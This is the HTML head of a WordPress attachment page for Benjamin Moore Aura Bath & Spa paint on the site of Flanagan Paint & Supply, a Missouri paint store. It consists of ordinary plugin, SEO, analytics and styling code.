

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/
body_size: 15955
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"ff8e1e6a77","_rest_nonce":"bbbc1faabd","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/flanaganpaint.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"flanaganpaint.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"ff8e1e6a77","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/flanaganpaint.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":590936671,"emailEncoderPassKey":"8cb26c1e13b70fcfc9e602bf798eb601","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Flanagan Paint &amp; Supply Benjamin Moore Aura Bath &amp; Spa, - Flanagan</title>
	<link rel="canonical" href="https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Flanagan Paint &amp; Supply Benjamin Moore Aura Bath &amp; Spa, - Flanagan" />
	<meta property="og:url" content="https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/" />
	<meta property="og:site_name" content="Flanagan" />
	<meta property="article:modified_time" content="2022-02-14T21:34:45+00:00" />
	<meta property="og:image" content="https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa" />
	<meta property="og:image:width" content="197" />
	<meta property="og:image:height" content="193" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/","url":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/","name":"Flanagan Paint & Supply Benjamin Moore Aura Bath & Spa, - Flanagan","isPartOf":{"@id":"https://flanaganpaint.com/#website"},"primaryImageOfPage":{"@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/#primaryimage"},"image":{"@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/#primaryimage"},"thumbnailUrl":"https://flanaganpaint.com/wp-content/uploads/2022/02/aura-bath-spa.png","datePublished":"2022-02-14T21:34:35+00:00","dateModified":"2022-02-14T21:34:45+00:00","breadcrumb":{"@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/#primaryimage","url":"https://flanaganpaint.com/wp-content/uploads/2022/02/aura-bath-spa.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2022/02/aura-bath-spa.png","width":197,"height":193,"caption":"Flanagan Paint & Supply Benjamin Moore Aura Bath & Spa, near Ellisville, Missouri (MO)"},{"@type":"BreadcrumbList","@id":"https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://flanaganpaint.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://flanaganpaint.com/products/"},{"@type":"ListItem","position":3,"name":"Interior Paint","item":"https://flanaganpaint.com/products/interior-paint/"},{"@type":"ListItem","position":4,"name":"Flanagan Paint &#038; Supply Benjamin Moore Aura Bath &#038; Spa,"}]},{"@type":"WebSite","@id":"https://flanaganpaint.com/#website","url":"https://flanaganpaint.com/","name":"Flanagan","description":"","publisher":{"@id":"https://flanaganpaint.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://flanaganpaint.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://flanaganpaint.com/#organization","name":"Flanagan","url":"https://flanaganpaint.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://flanaganpaint.com/#/schema/logo/image/","url":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","contentUrl":"https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png","width":266,"height":66,"caption":"Flanagan"},"image":{"@id":"https://flanaganpaint.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Feed" href="https://flanaganpaint.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Comments Feed" href="https://flanaganpaint.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flanagan &raquo; Flanagan Paint &#038; Supply Benjamin Moore Aura Bath &#038; Spa, Comments Feed" href="https://flanaganpaint.com/products/interior-paint/attachment/aura-bath-spa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flanaganpaint.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.68_1763056089' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='tss-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/testimonial-slider-and-showcase/assets/css/wptestimonial.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lato&#038;ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='corporate-pro-css' href='https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/themes/corporate-pro/style.css?ver=1.1.1' type='text/css' media='all' />
<style id='corporate-pro-inline-css' type='text/css'>
.wp-custom-logo .title-area{width:250px}
</style>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0" id="genesis-simple-share-plugin-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0" id="genesis-simple-share-waypoint-js-js"></script>
<script type="text/javascript" src="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763056089" id="apbct-public-bundle_gathering.min-js-js"></script>
<link rel="https://api.w.org/" href="https://flanaganpaint.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flanaganpaint.com/wp-json/wp/v2/media/585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flanaganpaint.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://flanaganpaint.com/?p=585' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Finterior-paint%2Fattachment%2Faura-bath-spa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flanaganpaint.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflanaganpaint.com%2Fproducts%2Finterior-paint%2Fattachment%2Faura-bath-spa%2F&#038;format=xml" />
<link rel="icon" href="https://flanagan-paint-supply-company-v1766160985.websitepro-cdn.com/wp-content/plugins/genesis-favicon-uploader/favicons/favicon.ico" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCH76VGBHF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCH76VGBHF');
</script>
<!-- Creekmore Marketing PPC Begin -->
<script type="text/javascript" src="//cdn.rlets.com/capture_configs/708/620/0cf/d004770b13c0eef66af7b51.js" async="async"></script>
<!-- Creekmore Marketing PPC End -->
<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57LVXV9');</script>
<!-- End Google Tag Manager -->

<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
[ {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "636 . 391 . 8448",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "15878 Clayton Road,",
    "addressLocality" : "Ellisville",
    "addressRegion" : "MO",
    "postalCode" : "63011"
  },
  "url" : "https://flanaganpaint.com/"
}, {
  "@context" : "http://schema.org",
  "@type" : "LocalBusiness",
  "name" : "Flanagan Paint & Supply",
  "image" : "https://flanaganpaint.com/wp-content/uploads/2019/12/flan-logo-resize-new.png",
  "telephone" : "314 . 455 . 2811",
  "address" : {
    "@type" : "PostalAddress",
    "streetAddress" : "11420 Olive Blvd",
    "addressLocality" : "Creve Couer",
    "addressRegion" : "MO",
    "postalCode" : "63141"
  },
  "url" : "https://flanaganpaint.com/"
} ]
</script><style id="hero-section" type="text/css">.hero-section{background-image:url(https://flanaganpaint.com/wp-content/uploads/2025/12/farrow-ball-white-flanagan-paint.jpeg)}</style>
<script src="https://awebstats.com/p/stats.js"></script>		<style type="text/css" id="wp-custom-css">
			/* Creekmore Marketing Begin */
.before-footer, .footer-widgets {
	padding: 30px 0 0 0;
}
.before-footer {
	background: #ffffff;
	border: 0;
}
.footer-credits {
	margin-top: 0;
	margin-top: 0;
}		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-585 attachmentid-585 attachment-png wp-custom-logo wp-theme-genesis wp-child-theme-corporate-pro custom-header full-width-content genesis-breadcrumbs-hidden genesis-footer-widgets-visible no-js">
    <script>
        //<![CDATA[
        (function () {
            var c = document.body.classList;
            c.remove('no-js');
            c.add('js');
        })();
        //]]>
    </script>
